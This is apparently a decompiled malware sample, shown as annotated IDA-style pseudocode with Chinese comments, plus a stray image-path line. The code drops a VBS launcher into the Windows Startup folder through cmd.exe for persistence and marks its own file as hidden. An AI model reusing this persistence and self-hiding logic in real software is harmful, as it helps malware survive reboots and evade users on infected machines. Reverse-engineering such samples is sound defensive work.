 v154[519] = 0;
((void (__stdcall *)(_DWORD, char *, int))v209)(0, &v144, 260);// GetModuleFileNameA
sub_42A0(v182, &v144);
sub_42A0(v182, v153); //  /c echo on error resume next:CreateObject("WScript.Shell").Run "executePath",1: >
v157 = 0;
memset(v158, 0, sizeof(v158));
v159 = 0;
v160 = 0;
strcpy(v151, "\\x.vbs");
memset(&v151[7], 0, 0x3E0u);
v152[519] = 0;
strcpy((char *)v177, "\"");
memset((char *)v177 + 2, 0, 0x3E4u);
v180 = 0;
HIWORD(a1) = '"';
v189(0, &v157, CSIDL_STARTUP, 0); // SHGetSpecialFolderPathA
sub_42A0(v177, &v157);
sub_42A0(v177, v151);
sub_42A0(v177, (_BYTE *)&a1 + 2);
sub_42A0(v182, v177); // /c echo on error resume next:CreateObject("WScript.Shell").Run "executePath",1: >
// "C:\Users\Username\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\x.vbs"
memset((unsigned __int8 *)v304, 0, sizeof(v304));
strcpy(v161, "\\cmd.exe");
memset(&v161[9], 0, 0x3DCu);
*(_WORD *)&v163[541] = 0;
v163[543] = 0;
v304[0] = 68;
v304[11] = 1;
LOWORD(v304[12]) = 0;
GetSystemDirectoryA(v149, 260); // GetSystemDirectoryA
sub_42A0(v149, v161); // C:\windows\system32\cmd.exe
sub_42A0(v149, v182);
v206(0, (char *)v149, 0, 0, 0, 0, 0, 0, v304, &v310);// CreateProcessA
Sleep(800); // 等到执行完毕
TerminateProcess(v310, 0); // TerminateProcess
}
if ( v150[6] )
{
GetModuleFileNameW(0, (__int16 *)v154, 260);// GetModuleFileNameW
v193(v154, 6); // SetFileAttributesW 隐藏自身文件
}